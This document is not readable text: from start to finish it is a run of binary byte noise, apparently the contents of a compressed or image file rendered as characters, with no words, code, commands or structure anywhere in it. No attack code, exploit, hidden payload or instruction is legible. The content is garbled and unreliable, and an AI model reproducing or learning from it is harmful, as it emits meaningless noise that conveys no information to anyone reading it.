*FL)�C�sQ�{�"��[�D"�D����?M�y��+��-��������k�Mb]��(30�Pα�]10ě�&4+=: V�g�D{Nd�n:G��<A�8�	�:#�_4����Q�6L�,����dB�q�Q*�b�b˴_�^D�Z��D�ɯU,�Q�8�;O+��O����=I���~��H����Q޻�RDw	]x�"��W�_���'�;�y.O��yUȪʂH����/��`��0n/��q��g
�R� �����I��m�Mh'�Ĩ*f�(����"f��#C2$��z਎���c6
#�f��d6�O�vP,���f�I�:�{d�7҂��*�n�C��`4J#��n<�f�"�<�GT�iV'��$���)�M�̌��"���������J�����,� ������I �"�Δ�g��͢)�*����
&�<�H�xH�fě:O�zH������rFc8JP�rc1b0pKw��$R�Ē +� �Kk+,��ne ����@oPD�Ӵ�Q~�\��7�bt��n�O�*Z�iVő������Jɜ"�t�4� �������/��l�����,�ı.r�r��ʢ����KH�$����Di�Iު)���v�_0��p�"�u"�t0n�8n�.��g�P;�H+����)�Kh�tGS6��x�Ĭ�v�(	�$���?�f��2r{�1fx�����,4vd�����:L\*ڦN����82�J'��� --�2��g��	�#ǯ��)±9�2�D�\�[BH�vi�C�)���"������u�#������P�>��J_�"unċ�G�<%y�(��jQT���LX��
+�n�f��3̀f����',$B�!z/���r��8d��b�:,h�:��B�*�h9��=��T�L���'�o�
�ђ���h�q��B�j-���Ē�ʪ��lɽ��g��GhI�&��k��#�q?	��c����Κ�F�C���.�}�7�"�|FBMp7�Ж3P�Y�Y>�z>fZ�&1��C!����x��`n*�d �P|괒N8��
�"
+;F���
��9����*�#8�"��v�"�����:��ID���w�N-{�-�e����%G1�n0����Gh�	���M�;)0�TG���|��@����=�g�)Bt�蜒�B�KV�D��h� e�4	-�O֩hE3��d6�DT1X����^��� �Dť>*��3��o<��9�N<����<*�!���)��ش���I���2�+��JI��|�QD��ZKHH�s� 	�,I������,	F<�4�rt��@�h�*J>�4��!P�ǰ	���(+��*D���<��<Mx�ư2�S�T�T<��|��$�$��b>�h�n�1�)x��}>��U8�Ƞ ���fd�T*ۃ*��~��8rH����u0py�eu��t�u���L�<[� �<I�M�,�����k�:�I�(�ڪ`��!K�,��uHG@��_�bNZ�"0�4�����$�0�I#7Gs�i�6up��+
Cac1 �Z�>M��
j��Ӵ�'Lnb�`
:Wn ��c�L��`��Ӱ�o�m{L��å����T����׃�R=�Rw��Đ����6�����?�����k��m�����x!��*�un��i��,��,E�����9�QK5qJ���G442h���B`�@$p@��<�A+�b~�gg�GiBsF9p&p�A]%R�bRu�� cf_7&�E$\�cG�H�\�k�o�^H�C�r�<B���L<.v����T�-ɢ6J+�)40��IV�tp ��h;0�̧��� �/���-NR�PO�k�ƫ��2Y�c��D�x�9�2o�R2�<����.��_XMeE(L2n@�0���o	��f92��`	�^��Q�"eg�*Z�=*k�"p
WL��FsYJ�MƄ�P9���\�=��v�vq�it5U	������r+��(���"�6z��h�O?J�̑Ƙd^�M�f�x�v/�,/ߜCI�f}����P��@�
YrF&E^��� 9*кJ'I(l��bBbx�*,�rF��
T�;���?���	�`�b3k/�:P@9]�;�u�<qw�WR2,�l�dv���-��Ffw����K�T���16Ȟ���,<�ۀ�;NhH��F+ٖm!��#�7��"<�6y�_����r���,��|H�0Ei��!!����<(	�:�#紊�Β��v�#���Cxo�W�e��m����4�Z�G���kg%���c�����p@Q��1>�: Z��cxTD�
�o��4��vK��-;v�T*��v����겯U�.j��G�5��wh���(%�f?+9�8�h�Rk1oDZ+Ni��;!S!s�����i��G��MŗI�v(y�H0%����P	\���"�7tp�������ׯzF���l6vw �ew�iU��ٽX��,�,F#
�cW��P}L�lv�nB���3�xd���ldJj7V ;�?:<H�UJ��U���N��v�]�^�!H�(�,&�)��m��Io!�� ���r�5�٨����.��T �3�n���U>�8�Bɴ<<��G����U��Zj�LB��bsn��K�[���Zv�#+���B�/s#
P00���
��\n�z��05M��T����˝�T`��vivE��	KZ�r�B��Yyw[��x�i�\O�JZٵI`gYs�������^����v}��3^�4K&\���tԴ`�t���K/�!�W@�B)E��[j�c�m�8`��l ,�\�J�a�`�7gs���Z�Kyva%��#��**
6����c�C��:|����2D�����|� �u���á�)����ovW����y*�'�Q��������
��� 2�z��{<��`��iMj���%�^�����7;��IH
���\��z��:ON��$%��i@��hv��F�d���"-�Nt�!���?
Td�U�H;��ǖ�8GOQe�Sz�Q�%�;&�vQg�[���Ax+�W���	LlxP�7F�ţ��gvv{���46��i��E��B�����E=�K��JE����+��ة%�[�7��0��
̇��;�i9��0J�����r�2�(�%��~�v9\Ȣ�,�!e�d���h@P�)Z�)�`T�����U��vE,#q�x�㻔K�;Be��?����� ���7�]A#��)��O=~�~��O��y��I|�޻'��1��=|7�	�ǲe�}���S�yQ.γ��>~�v�{RdGO~=��8S�_~;����*U T����+W�������X�h��ᰈ#�Iz���W������׮z2㮥hw�ݵ����_c}_�����ba�r���������qn�p�̏�<�Yh̢c>�,ڱ���nm��|���qC^<��R��'���+�儷?%��Q�~w�Lz0�8����<#�Z�ԪԡZ}��P��!�_�?�(�c�B��@���dC<A͓O<���<�0h�>7�s�>�ȳaK�$^y�sSN�퀏O�IE{�@�T{�=E?�Q�Zf�Wb�cY\��EdW�]gvT��ᦗ>��cf�ݵ�H���[E�`�Wew}��p���gxf U&6f�Nʩ�w��G	ɤٞ����kQƚk��ŚB�q�%ikZ�SA�a��p� � rōw�q��D]�q��U$��R���O1��y��$;D��݈kE>���N�H�B5Eq^y���>��c�>��s��٧?v >�у�q޽dnL�4�E�އ�}=���}�k_QOQU�|c��?�tO�_	��YV��^;}I'�{���[cWf�e��OE����\�M��;n�yf�]i�<x�����6�f���1��'�s�j�W��T��k���`���)!����R� �����u�dA_����7 ����z�nPP��{8A�}�k,������1=�hh�]�ʳ�&�#��<OC�܃f>Vأ�<̚��A�*�_�<��1��ͳ�<A�XUZVL�^q�XLRUZ�=�e_�A�ebt�ttf
����*cIW����Sb8<�W��)=O�z�,G+ۥ_A��[����c���fB�F,�E؃l1i�ÿ�~w�Ӄă�q��8��q`2��+}9�[L�*���B8�y���Z��(�y
uv��'�jE������<�Y�T��z�C�L>y�M����p-!l� H@�の���m&�`Pz2��P*�2�@�����+;0K���"�c�g1�hGx/2L;�g�%/�oJ�!��&��L&�L9���|n���xR>�h�.㓋ͺ�͜�{���$%����	g�+�\@Ƨ�iFM����F�qIV�X=�����*ma�˥�P�K@,4�l5�*>e^��΋�� �H:Fhغpb��Ĉ���Cv��;2�GI`�$�#S%��=0H�v*�m R��z�v�K�W~����0_l�
�4�lI\	����oJ��Ҹd�/�Ţ5����$LX��E¤H�)��Vj�J�r>;����S���L2bzy��hʾ3=�}��l0t��p�8��L�R�S��'`�`�@X��m
1�M��,V�=Qi(E�)���&�I�. "��41�:�9�"�>�p.���x��x�q& w�8A��e�b��c�~���j_����x��,+H��=��eZ���t��R{GF]F0ى�y9E:қ���$"2\B����e6�$����J�EO=���B�>�&�<��YΔ�D�Y��Y�B��q��Jkx��M]��#Q��YriR5��Dؠ�dUYYM��j������l��D9�� �}�N{!?�����}\x@�Ѐd`�$�]�9�}Π �p�OiT�0ڄvEw?�,Y����(S/{Z�pٴ�Jy�ӕ8�3�l�(�c_�礊�A�wy���̨���r��N���R3�_ kS��f���=	zӘ?�0jH�T��0���Ι���BA]���ڇL�"X�&"��z�"VE(�=o�8�U���o�K�
Lݣy��9�~� B��q���	�p���=QS*�bP��X��+=�J�e����`H��h�Ң<�	M1��aQ|�eJҫ��,�G�^&/k�$%�����'uT^� �7��͝ęr;����ZP:j����v� 0
�9��U��w���K�J���-��[̩�WI��A��X�?�BKT
�O[̺�D�z�z&Ά4�#x���x�xV���#(�BJ��b�hp�!&{�rb�,+�"^O`�+/�Jw�"V�t0&�-թN�i>��l0M�ڧ�2'o�S>$^�'����p��l�Z2���f0��r�F]����;s����1��ӫ�Yrj���%��wF-rt���>� ��q��6�ZwҺ�!D4)Vy��U@SUU�W�9!|�s�\/*V�yY�(����p28:r����~d���2�7���r0��Tl�,P8VM��aK[��Ǘ��v.�ƤE�L[��izk�$o�XN�Z�(p&?��'хo�2QUx3��pd��3!Dq��!T5��6�M�U�2A2.�6�E��,Z�|ӄy�E2�""j����rs�!xNN�r"��g:P8 N�EX��k�30�7Kx �U�%+�M�� �/��j�cvV���z�"����uAe{Qn�&�u3�T%��<��[�Vvz�~��$p�$g3����>��(|�\�B(�!�73�S2��µygC�gDD��sUؖ3��*��,��L�' ��`sND�gU����Y���t�A*�95w��*:�,I�bR�%!4��L8rO2�|��6Ye��V]5/�]D;K���R��#Hv�t��%mAg22}�o��%�4%��4�qpt�ne�{�,�e4]rAG�o�m(f�#?xn��((�a&�'@na�GA�(_���9�@8Xy�1�6�*!"*�+��3mQT-�U5X��xN�s'��惗��as0AS�t�l�:�OTz��W�m�B�ւ; 7��+���Cfa�SuS!/n�Pߣ�m-S'2�o�ߦZ��H�Cv�=e�G��2v4'u�dbH�uJtx���'��3B�??�&���Ր�m2aZ>�(�#A�t�GQ\&3Ԛ���Y�|&*l�U�+Ipc`� ""J��,�fD����ND@����)�7�uSW�"N'7�.��/�"8� !V,Y6C�(#a�;�#�9m�v;�X3��d�p%��e�e7Ç�a~���F��@r�b=s�j�9�b<�Ap���':$�I���������o�'m�9S��s�9Av�5��DnQz�-ʁ�TU�3���WT8�i�� ⋾x��w�=(�>�8Z5��=X.�.�#�� {�4�7/�V��� 3B�"~f�_���"�Ħ"*��?���ec�(?��QM�(�1�')�nsb��d<�(��Ȓ{b;�Y3�f?�b3�(ѕm�#� �&e�+�f _�yh皢�����h.;I�����!�Ȫ��Kڃ67W�8WDxA��@�(�xA���ұ"F�+�l3	@+B;���${-Fo��4E�M�iA��h���S+�:#�[�'��L�.�nl��vz��%49qIQ��b�]�ux����o�^�]�Tx0E %Af��'��i.vFh��@��M�Uf��i��Y��*E�{���xy���9��:��׃�1����� ?ʊ�� �"1��פ�Z�ޙV�2����x��tN�1	<fQ�i	oQ�%4�&�41�õ�(s�R�Yt�R��'+��#wt�e�u'w !�	 � ,    ��  � ���w� �{���C!!��/�|����Ǐ�>����߼yFP�L�eK#F�͓s�(6�����cɒJ������P���$鱤=���3:u�ӎO�>��)I{�:����G�)Q�V������S˓_ܺ���ջ��;������a�����g�"Ɓ��ܻ1���(;�)Y˙-��@���/tڒ$�P%i��ӧ�����쎲��VZ�vZ�U��-[h�ȃ'EZU�T�ϕ�8}_���Ծ��Bz�,j���^^�$���xf�(ENƟY�%͘�罛�/&�3��Xe��Z����Zr��Z$�5�Yr5h�hsZ�#��y@$��g���<v�]����a0��P<Q?���c_1"V>�`��x��=����]��_-F9?!���i#��eY��X��[Ic���hf
Wf���F�Gd�y�_zy�GD��@mw�u�9t�d�PTP>��P>i}4S��sJ�ͷ�I�.��<���2ɴߨ(��_<}��drD'�f����Z"�:�W����8Z�s�\r=AW'ʥ��%f#?;v�`z��`��uS>�f�dvM�9�GNVhF
���#��Q�#������	�n���i���pk�j�O�����d�U?�ekI���`�w�a�BZ(���PO\���Uy�t�i�ԷC/�31��r{0���;�	�~)�k���za���K��k]�*��5�e�m�%b�N8`�SO�oA�Wa}�8#3aE����c dJ������Ő�h��ÊV�H�v��������I����K\���y�D|���цoG�;|�G�;X�X����P|П�*٠�w<�!=!ђ�4O|)�L#�X D�P,O%0�'�'�Գ{����7���SOM+�q��j����x�V�����nC�'�%���hМ6�n���f�����"�H`�4(�LG!�e�դ|PkD�0ZHT���C��kXe>���|�)I=n5��r�{��t�1AlU[������\�#z����f��$!�Nx0��EJ$_*u�<Ќf�s�b��`�@�����G?��	$N�j����Lv�F}�iu�G*D�Є/CMˋ��竹�.[v)���6���mO(Lb�ѭ$�#	|"�����DF!����(X�y��@�Z�o�DV�@>�,�&ȥE_���üD.͐�G�
�d�0��)�$	˞�c1��n!�D��*­�cau�ȄF$�KŬy(��٢�Fy�*W�N��&?����n�U����b�,�m�A��z�.w5MX�[�UȎ��m���٬EQ�٥{m��<!����-zS���s�2�IiR�2#���|�3f��Kۄ�jC�.�b�9�eu�Ta�xj���6�K�9���P,v�A�1h��︈�l�+�(SE���n$���C�e�P�P�N/�f�j���SO4�$�@�~�
�U�:��/m.�'��i懸(�l���ъFԢn�_^���$Ao<��%��Ҵ�����n�p8��oD�z�}oj�l��
vG�զa�z�ͧ�<�D���!{b��hL\�q A5�Us�8�W�A���e3����iN�aD���:�!�µR9K�LL�� �'�m#N"�W;f	���,��/qDUq����u�-X;E��?��m%k"g�=!Q�Pz��<�1�����Ǒ�#-PF��dF�`��q��#O��t��$�6��,�s.w,�#�
����=�S�vӑ��)#f��Ũ���ⵚ�@ʺz!hayg=��Џ�+���Bz�٢,Foz8�O>N����;S�L����4�U�+d����Ds�`�^14/]d�܆-P�Qq��&� ��>5h� ���[��`j��W�UV��W��R�|�_��KC&�6�5X�gT&�,�Z�J2;�$��HC�M%"ʞd٪��B���u�+�9�+"���d���Ѽ1^j>8iIR����&�	}����J_��:.�B�0֛����1J�][���fFZ3��;"����oH�0u�K<�A���HøΕҁ��"{aK���d�s�Cf!�[&�Wʈ;��J��K!�U�@�~�K*������I׳Q�E��;��I�\K3��|�^�*�p��jz2���T�o��U�,�^N�+�4�M����f/�W,���Z4�E�[7z��.#Ѓo{��<䁄��X�%�D:��MΚ��e�9��e�
�w�m����F�ŭ�yI����t�y�0���@=����� ��hs�s���<�LB�����ћJ��\�쏶��Lok��sR��Ex/� ��߷zjd=jd_�up��h:v[����5�,��*�2"~Q�6v-332Z$&�gj��"f� U.�v�!$4GJ���*r[7�c�|��/*T��JSah��k��'K�%S:*G�ŀMRDu}�.�QU�-�t4n�� pB%v�EX P�.$�A��S��b\F�$VP�ӳw��w(�o�g=���2���HGt�;�t!�b!��X���!#a%y�65�=Ea��y[HzCz?0z{������7I��e�dI�EA|�/�.u�k��KŅ\�2C)���{���5�&`bLI�M�TS�8&��h�4_�&�*�@tc�G�j�UZ\�rvbaz�EPN���p6sH1wh/k�<�c3'A;�~'h�%<�8�� �#��%�AX�����`�"�b �$36���#�Qy�� Xj�'z�x&H�H�bGM�;�{��ss�twS�qu9H�A����x�k'9M��[�wV7}dƄMfBvo��:��u�fI��A�2�h=�0�Rv�v]/꣌Uop8gb`dx�q#�{0{w)���E{'�9�:1�3a�[)/��J�M��5 ��,Ӣ?�����A9z�Hb�9b���a7��3��u��88f|;hT>|F�K��S��&���y:��*MV�����ђfn��\�beRU��uMY(~�e�,EBA�uN��.�'g�8��{�����"c��wz���2p���{�w��޴�8!��qw#"�8RP&�%��"��#��2"3�T(S �7zSp�Gb	*AQ�����`J!�.c�A��_55BC���r��f�8|I�?T&�598�[��|'*+�GCKF�X��:���9(�D8��a�c]�C?���Q�/����m(�fiɣfbXz�P ^�)�"2��2�TX�z 3_ʏ�(*�2�Q�O�&�c~�F-fC-8B���҉��+Ǒ�bKIZM"v�#-��UQ$�����S�d�i1:��B�W>d�6��B.jCɄ�E���T0+I�CT���8�Dח1ѣL2$dg*Q��Z�hX)�~�ɩȊ����9N4"�,�)F�.3����y��E�f�(3�==����=ŗ+��i4�CY9-;B�I09z)Wzq`���$�j�����#}*O�9�-�o��:�k�|:勡s|#�T$TL�Lh2�����*��7�%A	:OHC��'MҔ.�m|�(Q����UL��^�֋-b�#*T�9$�^j�w�E�z���i�ܙ�$@��Qok�2��2!xx6�ckd�d�+��!���f���32A�"x��J!F{���(�Ч@$���@1�6�c�ѤLZ������UC(������|��M't'��0f�Tƀ�B���10G������2�:(����2T�鳈���nj�4#3c�24�/�M3�b$R{V�7"g�<�W+1�=��F�WyuJor&VR4j!@ea��, $*�涎�!(��9{S��ZCO2I~�(%)݁��u[�b���� ����%QGW�4tlO6�@KTԇ�I�4Y�:CZ$�qBp}.��҂�(����`d���bb����"���."R�;��Jd%��K�ϺvT:�"��f7� -)!yŦ~��
%H#��8;q���9�m��Zjm�j�x���uq�$@�=A�;wS(�!��2������r��;��&u���ZQtE�f�:��ǭB��G|�']�Mޑ7��o[�M�"��5�X�V9��ʱ��vNt֭d�M�K�ӲE��;���ES�E8<)�F�6��w�3��"�r��9�tye#�B�r*g�Z@z�Я�ȉ}�Rޢ��e��J�(ADs%9�2I�s<� :�<�&d���&H55����דJэ��Ǿ��"��7�Fs�ִ��`�B�GxlǘK˳������m�JfH%�"@5�ѹ[VkfE�8\�n�={�g��*ݖ���eA2\����9�4�a��ۉ$&���z��}G�U� � �h��KJ{fy��M
�K��A=�19NȈ���|�+ud�0˹d�m:dɕ�Le���b��1'A��m��tэ>f|Y��X�匬<�+�Cg�J�Ev!@��=o�<m�<�-g"���@�����-F *�l���K-�Qt~���
:b�'�\l�Z,�{�z�-�$J\��H�r���<k�?;��M��A���T1LµCOe`B�kM��:���S\��EUF�m�$	����T_A�C�����0�!o�g �ͰB#��ET򜯵!�%b g��Vu�wm���AF�	�6!�|Ao��q�g-��Ӥ�j"��g�)Ǒ�
.q��J̵��zb�8b8�h��r�Ⱥ�kx|¡��l+���[�/p�0L��h�L�:�{|vQua1��m�J(I�b�-n*�7Ϻ��k�B�܃��-dv�R�<.�ch��< mw'giŮ��VК)Mă��	�j�:�?B�2�a/S�g�l��P��(�okz��ƹ�(���ABIxe$$���4�����mn�i����ꧡ\�A�v\�t��JoH�:�EW�F�%���d��j��'��D��L:U�{WΣ���KS�%�y^���B�sގ�Ns����JuF%d%�m��>O��q,����蟞vaO OI���+�l��*zjj�g.*5A��Q,*�V(%��L����WխǓ˃P&�dA���֙����T�d�n'�ULf�������I^~�7���Q��t���΋���B�¬^��	n��� pni�y�l���A�š����j7-����8��/sE�B��),�H秧e��;�ӤwWP'�r%�ӥ7b%g���?�#O�#$Gb�%6(Ƣ*��>����D�G�:î]%�%�[�#�Wǀ_��B����-���
s-��3�Wa.q&���T�T@R m �/n�/R��T������g��_����[0���~���OtP	����p`j ��j@&�M#z.b�jj��O�?R@�s�jP jJ�0o��yQ���-���t��Q�"�X(B��o�x�����E�$�Yԇ�>yS�Żq��$1uƑ'�Ǎx���W4߾�B��{��	?xJ�(��� ��6m����?���#"�^زiɮ�w�m?�mז�[O,ۻe����G?����ܷ�ໃ��g�baK�؞]�ri�p�ʈ�W�H�}���۷�ޑհ��[-����|M����aϺ�����R�(W�Fle�[�H���t�D�S�޽z�~}0Wn]
�J�+S��|�5�� ���_ep
3g�󤐢/���\ a�>�H��0b!Jp��9`�
 R�C�P�%��I��'N�g%m�i&�n�A$~�I���(�x;j�n{g�'�|xcM��Z�)y��� 8k�����-"�"��.�jK-.�B+,{�J,8����2+Ϻ�0"m/���L���+��HsL,=߄�2=�A�-�}dk��մPj��n�g���g�@�tc�-�[n�0ڐ�ü+o��̔���b}���V�N��xE?�acT5V9��K�7��N���6�g����p�y�`�"���P\���G# (���:�"E�H�(�v�ǈ}n�)(!p���^��� ��'�iK�����w��)����|65lK����z��2�+�:+K3;�L,Z3��6]�GO=U�Y2�|;�,;;���H��5EYkR�W�M+܆�-��z��7��UY)LmξQe��
����z����L�
?X>dm)�XD�5��C=��ym���o����G�9 �c�u���#��I��o��B 4� @L
�*�ʢ�F
Q^����a*uq�a_�R3x�F�4`�$0xz��*��y�w"�i�|��R-��<9L��,{��;昭�KNL�^�n���M8�;ӳ��2+�\6����b�(�nR�&�ȗi��������e�x�'! 8 B!���@�!�pHD!�c
8�%���p�*`�V����0�*VT8DX(�����W������ɘ�L�(6 fm �o�(�%�K��# FF4�=d��:�2r.�@AX�Ǉ��9}N^	I�<R�{�d&i�R�Z�#�%7F�V�ǰy�cEO��>Z��)�GI���?-�Lv����G�G�-K�;��؄7���7��SX�7�ʼ�2a�L�Tf(ǤOf|���R ��QYa� u��Q,7�x�W\���ܥ2�XD�$��6��l�AE%(��Q(+� Ř����H��`r�P:G:�bY'��E�L/W2� D�@�g$��I t��X�t�]��G��%�kt�����В�+��PF�x��F>A.�b�	=�5����Ի���2�`�Vfr|�3o#K��dӐI/L!����y��}�d��a�z'�=�|'+_�<i�C�0���&���5�!Xkd� �G�K=�q�\�}��� "@*Ahr,�wN1�g�%��y'L������X��M���
���̲�_Q�`���i�uHa�ˀ�<�,� B��,l�5��j:�����G>�"�'	!�PzQ\�$��2Z
�v�����ؔ=�K�$�k�c�Ӝ62�;�^���PN�$x���*|DS��R�E����xV����hI��-�@���R�d�(C' bTw���z�D��P���*���i�4?1Wd�aa !lF圀
t���J7��YR���P��g�W:R *�AX������b�\������=�O��>�1����4B9�sb����[
Ör�� *���X�`[���B�A�2I��f�����#'�2��IN��*g���F�.�/'%L�p&h�ɤ`��L��cΏj��K���D���条53��Y%^������8x�R����8@w��aY-b�Xd8c��3kRh�#pE�7��,*\N�d2�e X��XjY�@�R�8ǹ,Q٨܍	�.����DIW׾֏��N�r���E5�(�P����������V������GHr�#�<	�l�v��S�g�z�}�\��&�<����*�6S�Nڽu
�b���rN�$�W;MK���H��� ��|�y0��S�4@��1�|�~걈l.G:�胗2i��)'�GV�@�!Wb� s��mO�PX��M�������{F��1�$���%2�$�k�暧8������a<�M4��D��Mhb#}�yvQ���{�$+X%Vx�=�a�l��x�nu���Y�z��ǣ�g2��E.mM���N��72���V�P*F҈�g��X{M�F��Z������m����@�0�z@`]*a5"e��U��I��J���yƆζ��l*�0;��d	�?�1�_��26��/� B�[��b���Q	H�ŋ<ȃ7zj-��7�*�:���X�1 ���	�����	.�J�w���'��{=%�=�臣����%�>��볼"@��B!4���h9˰�+��1*<IB�	��I� �N�3�[�����
(��Jq��Д�0{��:�90;�Y:��~Hm�K��0��) EĚ-�6"0@�p,c[��x�䀛��&�öE���H���OY5�~�5��)=�'�=�q�'�!�:k(<��؁�8���ؐ��X��X��1+[�R��+´��'�.I���2�0��`�(�3��)���-!_�Ǡ/������@9�Ꙟy�;�wl���θ��S�z�>9d�e|��2����Ap�䱌���.�*����;x6�˞~x���l��k;�;�M�t�D�0������Y��;���������>pÉ�B2��{�֢��k-�Јvq-�		������⪥�jF.#��A�y����3*;��ޱ%�=��C��~x�ک�¶�3��.R<��@�U�C�
4�){�9>�������F����r�򨟸
KA:| Bz�����i C����D�<�)� !�0���Qi����;�6 �� S����[�tm�
ܻĈ�Qy0�  �q�����ʃ$^�7��2���7���
����A
�1�ݘ$!	Ȁ���"����}�>� �y��3G���)|$��5�����B�BI/;��34%9I/z�4P��h*�����/�B!���Э��,5ᢇw��0��h����{�L�:f˫���k�	��^�]��:��� Rx8�M��&i��(���/"0>��SQ�`�T2\$(�;�$�=P��܁z{2��$&쉞�A�҂��f)]2�$x���%�� =��=��8bZ�r�KJ�$I�NA�ꊚ)��L�;SA�H�G���ѸGV3���O[�܇Y徥騊�H��������$��I��M`�6p��A�x� =�Q�,9iH:(6�J(5!��TT��Ʋ�q�6�s0����p��ʜ�8A줧'�W`\-�b(�*����� 3��/�5�$0
�I��
�`K}��<ڔ����~ӊ��)�B �.�t֟��pM�0d=��>�Q��ݤ��9%�~��|��GS�4 IN������B
$)������@P � �@��n��B��V�`1��C�"8@�+Y�W�J0�����E����p������K&�@?�� zm7$�W�C�x�3�Z-y��#�<9E��Ш)ϮRȝ-�10��@������{	'���9�ؠ�9GK����uψ@�� ���������=$��9C�H�9O��YQH�*��'9�\.��=�>��:[,��M���X�5������C�p2K�C �U ���Q�V���E,,;�h�L`ǓRS�Z���D5���I*�6�E�-�$����"|��j\0���^!ȑ�	�)��=�ݟ�QX��M)�#��B~��|��ը	�yK��)!�B��`�*IUb���]�`C�ؤ�B��L�I��U��*���5���/��X�(5��'H+��3��� �3� �5@��8��M�l�d�E@[�c�0:E��[ɦNpV����Xr�OX� n������	߬W<��d	��{�~0�|5�Q�|��w�	����\Gya���]��k$�hT�ط;����
}bst�.Ў;ПY�
W�q��Z�@9�K�C�!��������1dCM��Z�L�XȰҊ����I�����> ���0���>H_�	��`A��;p&3��l��M𓾨N��(M���R�)`Eb�8n0^`���x�E�`�,(�`��$	fS%H�NAy������C���!�Q����%䪢�ޣ	"�S�M� �W����$��b6f�>G�9`ZW�ݍ�]44��S�z�LP��%e��,����S9켤!
��%�c��D:@b�$ď��X6�1�cR�z D`�W!��0~HS���������&*�_�.��X9����ZL���R���:V,)�����R�'z�_��I2�V�8ª���|�(��P����XO���=��E8=�
��x�'?��( ��}0 ��j�~#�54���%�U]�@�Q� ͓�[���PJ�:��;�������ڊ=Ͳ��ǨP�PI��:�:������Ih /�mx�z8�T`�A�ن���6`�Z+����u6p�w��@`C��'U�e6�6���� ߀�-B��f-Ƌ7�K��NV�Y�8S���	$��Y��\�h�Ђ�Z������#�aB��{x���n!.G��udk�P�����$�z>�u�@���T%����R�N釁9�� �P���=*?�^����. N5��^��Q�=:aj���!@suK�5�-UşT��;��Üז�]��:	~`���i��7҉����q��Í��>�h8y��Rfː�
z�����je8utĜ<�����L},�Y5)�HZo^���*5L���*D[�z���o�#��[ҟ��B�w��y@��d�_�U�+�f-dc�0�%5�D2fe6�Q7���K4I+d�[��D��Q��O����E�3)g��r�b(�H�|y�1�-��	�s�=�M���p��v�HK�H;O���}�:' Ї����́@�s�u�4RT�4�$;y}ܤ�o�������PJ���/�8x��S�ĥan��}���B1�xIzt���,3!(����r�!V�?���=I?I�����sL�����x���N(��t�7���:��鉜ȗ������D������
�`)Ї��7q��jɛ?�d�>*�s�e���ֿ.��Ǥȋ�b�K²����e+���x�������a�8.}p�GD�t��fW�����_=��ll��`�~��իX��{B����"DȐ��C�,	�_D�*m��I�ȃ*������@���o�?�D}B�Diҥ���'DK>$?�!�O��)a���zc��}j���׶m�$���g �;zy��˗����p��w��`������>+�+�/#� s��	<}E�A,�����\󠏂)ֳ���䅲!B48�^Ć�u���Ov��[�$yc�{j��=��=!��=��W�<���'20v?�\>�iP�B��_��8��@%7�i���=!��RN��Q@�TZi��WR}���N
�TCAԆIu8S񳃈#N��a��%�VH|E7l�Ziѓčoḏuga��_m�3�tj�8�����^5��>��3Yxn�^ͣ;�Sė����>@DD L"��j 2g�A�'Rp��Pr�D�@���Rl*�#aq ��[A��tE��ht�<w�>z��%^6����9�q��g����@5՗i�CZR�M��d.XSM�Ə~���I�t�I��4�?-�6Qb@�χ�~��$�#F���S��H�"��pUY\y%��n����H�a��3]�|�5d<�>�W��Zm�՗w����`dr�>� 6��.�����ZJ���q�٦���	�C�%��q��'������M*=�iݒ�m�=�c �d�j�������Z౻�J�E�D�6<�G �ik�[|�B�Q�"n;�S;�]�����PA	��R��m�$�s��bu��be���>cy��:�u�vA
��;������;�O��6��;�kd�x�%�+엙����xޤ��F���q1�'\s���g�vʉ�p�����`�8�4�)]��c�_����G����`ޚ����|��Y҆�4kA�Hf�A��N��g�d�D0Mv�?�mk-�~Ӷ�%�v<ᐇ��!���nD �J�I��1a���BoM0qI���2W/�̣r\�^z6�Jof�?�r�U�[E�=~&�l�aX2]�P�1�� ,���>*�x�kw�ӄ|C%�L>���t��|�?�Nj8�e.fT,���F2���z�#��IPS�ՠ���QF?i�G৒�(�X4�(B����� ��S��(ABJQ�S7nmh*�$�&A���+Mˋ�- �fnIB���#I��a���>c:|��.C��\x��=��y�HμT>N��y�2/!�KbG�>}J�"�@r>�*w�s�����݀�����dt��U
qLQt��h�#��HHl�s2�M����h6؄��������4���÷�mY��L�J���hD#!��%���P�:y��L�)PPB�DCü�+/*�V�"��t0�p����3�p	�Aݼ�c3�DgJ�8¼쉸IyK�OM����%G�e^PK�5�>9�G�k�"	ƺ��<a�v�j��|*tn&I4�<�F��`Z�`F��H��1�r�n y�F'�4��� ��d,�ȉ�d2�X���(�(�$�H4Aҧ�'��=zB[X��~�	�ey�W$�)�v�7���Z�Q��U�g5l[<8:��0aL%�>BS�3��Z���"UC"�f?*�9V��e^AK�Z1;�&�>��]��z2剓�J뢧^�2��o�s%Ȣ�L��[�K��:z���������Q�V}-1��;�вx2���p�Q�΄���R�M��,ŭ�
T�c����pI�d�Ίny�[2G�)`P\�CkH��2��n���#�:��=��_FqT������p3
�R�Ph�d�c���ɀ���Z!r�Z�
���*[I����D67��,;��Hm��YRc>�0���F{h:�l;�l�#[�Z,��G�yj	�*�c�#��Q�'�m�j[]�mCC�]�9n�UQ����%����/f0�jc��r̸`�G;�e��U/���3dJ&�d�!aW-i�Ѣ��m	[�av����+V�����&6K�M�:'J����Ά0�O�:}�W��[�����p6ϻD�1}�CmY�橉��͂�ӧˎD ፌN;�('''�M�5E~@�::?^/1��y?�M[x�g�F)�:�!��)L�6$M4}XgE�GW�rL��P`�%�+|��4�/�is���.�h�-t�A���D����!x�k��U�"j��t>�+�cq5N�=V�����Cի�vY�2����>���9/J�<)���pq�?Y�"�5�J Q�R��=+��U󁊽Jhߐ��pK�N���4�05rE��u���L����#orn��r�>x,ipH��<'n�����!�cϴؓ�WZ��!N�����<]�;8L�������8U�L�ԃ�\���Q��M^Yl�	Q��H�UC������P=M�,�}����=tJlT՜��L^��ʔ�p�
?�T�����Z]]�� �@Q�m��\a�m�<l������Sl��F,���� W?��!��DM)W��T>� X�O���yY,�H���P�[ǥ���鴅�G�C����tR>|퓿���@hl	xp���U_L�~�IL�ʐ���������`ޜlL_�Q_�^_=c�]V�M��C	��&Am�e�U�$��xLD|
́���	�n�eEQ�4�k����&j��U� ^xE���Th��|�M9�RL��`ة����=��XhA)qۭK��RQit����lG�AQ�#U@����c d_$"g\��0��x�`�;��=����6uр�`�%ʞ�����F�Ą�@���D� ������?a��9����Xn�ܞ��1��d�ʧ��넌S��r\��\W����KɁI��aZ���Q@��J�I�Kѣ�X�#����H_$�W�N����lOi�)�K��vhGv��>��O4fR�?`�RT�̰��a$�}��4L�ѥ����~��d�l��1�@c��U�}�Q��O4�����P�uPth��	#>�\�qJ�i\F�XJ���Upt�Dɢ�yS���C?�(�&fI^�&�hD������<�T�����|�}�H�J>D�<�ÛaU�E��)]��W���L
